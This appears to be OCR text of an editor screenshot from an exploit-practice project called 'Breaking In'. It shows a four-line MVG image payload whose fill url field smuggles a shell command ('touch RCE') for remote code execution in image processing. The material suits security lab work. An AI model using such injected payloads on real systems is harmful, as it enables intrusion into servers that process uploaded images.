 File Edit Selection View Go Run Terminal Help
Breaking In
EXPLORER
BREAKING IN
exploits
payload.txt
Q:\Breaking In\exploits\payload.txt
rce2.jpg
public
index.html
result.html
.dockerignore
.gitignore
Dockerfile M
package-lock.json
package.json
server.js
OUTLINE
TIMELINE
Dockerfile M
server.js
payload.txt U
rce1.jpg
exploits > payload.txt
1 push graphic-context
2 viewbox 0 0 640 480
3 fill 'url(https://127.0.0.0/oops.jpg"|touch "RCE)'
4 pop graphic-context
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
jayan@r3dparrot MINGW64 /q/Breaking In ((5e3e166...))
$
powershell
bash
2
ENG
IN
11:29
Saturday
01-06-2024
5e3e1667* 0 0 0
Ln 4, Col 20 Spaces: 4 UTF-8 CRLF Plain Text